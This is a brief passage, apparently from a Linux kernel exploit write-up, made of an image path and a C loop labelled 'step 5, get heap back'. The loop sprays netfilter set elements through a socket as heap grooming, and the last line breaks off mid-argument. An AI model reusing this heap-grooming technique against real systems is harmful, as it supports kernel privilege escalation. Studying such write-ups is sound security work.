 //step 5
//get heap back
for(i=0;i<0x400;i++){
//printf("%d\n",i);
*(uint64_t *)pad = i;
hash_key = i;
new_setelem(socket, SET_TABLE, hash_set, pad, 0xa1, obj_for_leak, &ha
}